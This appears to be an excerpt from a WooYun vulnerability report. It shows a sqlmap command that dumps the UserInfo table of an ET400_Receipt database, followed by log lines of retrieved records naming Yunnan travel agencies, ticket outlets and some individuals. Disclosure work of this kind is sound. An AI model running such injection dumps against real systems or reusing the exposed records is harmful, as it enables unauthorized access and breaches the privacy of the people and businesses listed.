 sqlmap - sqlmap.py -r d:\1.txt -D ET400_Receipt -T UserInfo --dump
[11:09:20] [INFO] retrieved: "d816a","保山施甸觅境旅行社(陈玲)","08 21 2012 \\\\
?a0\\\\?...
[11:09:21] [INFO] retrieved: "d816a","保山施甸觅境旅行社(陈玲)","08 21 2012 \\\\
?a0\\\\?...
[11:09:22] [INFO] retrieved: "D817","云南省","保山市","03 28 2012 11:27AM","","6
35"...
[11:09:23] [INFO] retrieved: "D818","大理金岛旅游祥云分社","04 17 2012 \\\\?a0\\
\\?32:3...
[11:09:24] [INFO] retrieved: "D819","昭通银鹰机票代理处","03 31 2012 \\\\?a0\\\\
?35:57...
[11:09:26] [INFO] retrieved: "D824","云南省普洱华顺园林绿","04 12 2012 \\\\?a0\\
\\?34:0...
[11:09:27] [INFO] retrieved: "d853","西双版纳海外国际旅行","07 \\\\?a0\\\\?32 20
12 \\\\...
[11:09:28] [INFO] retrieved: "d883","姚安梅葛园飞机票代售","07 \\\\?a0\\\\?32 20
12 \\\\...
[11:09:29] [INFO] retrieved: "d888","丽江智翔旅游信息","04 11 2012 \\\\?a0\\\\?3
4:19P...
[11:09:31] [INFO] retrieved: "D890","罗莉萍","06 15 2012 \\\\?a0\\\\?34:48PM","6
...
[11:09:32] [INFO] retrieved: "D902","云南省","红河自治州","07 12 2012 11:58AM","
","66...
[11:09:33] [INFO] retrieved: "D923","龙陵玉龙旅行社","06 26 2013 \\\\?a0\\\\?39:
13AM...
[11:09:34] [INFO] retrieved: "d932","陈瑞","11 10 2012 \\\\?a0\\\\?39:43AM","68.
..
[11:09:36] [INFO] retrieved: "d935","锦州新天地旅行社有限","01 17 2013 \\\\?a0\\
\\?34:1...
[11:09:40] [INFO] retrieved: "d936","云南省","丽江市","12 14 2012 10:41AM","","6
84"...
[11:09:41] [INFO] retrieved: "d937","远望旅游","12 17 2012 \\\\?a0\\\\?32:30PM",
"...
[11:09:42] [INFO] retrieved: "D938","攀枝花市暖冬旅行社","12 19 2012 \\\\?a0\\\\
?34:43...
[11:09:44] [INFO] retrieved: "d942","西双版纳景兰大酒店","11 30 2012 \\\\?a0\\\\
?39:54...
[11:09:45] [INFO] retrieved: "d948","光大旅行社","01 \\\\?a0\\\\?39 2013 12:01PM
",...
[11:09:46] [INFO] retrieved: "d949","华航旅游票务","01 15 2013 \\\\?a0\\\\?36:42
PM"...
[11:09:47] [INFO] retrieved: "D951","勐海航宇","01 14 2013 \\\\?a0\\\\?33:25PM",
"...
[11:09:49] [INFO] retrieved: "D953","玉溪泰怡鑫旅行社","01 23 2013 \\\\?a0\\\\?3
4:04P...
[11:09:50] [INFO] retrieved: "D955","云南省","昆明市","01 25 2013 11:55AM","","6
93"...
[11:09:54] [INFO] retrieved: "D962","通海火车票代售点","02 18 2013 \\\\?a0\\\\?3
4:06P...
www.wooyun.org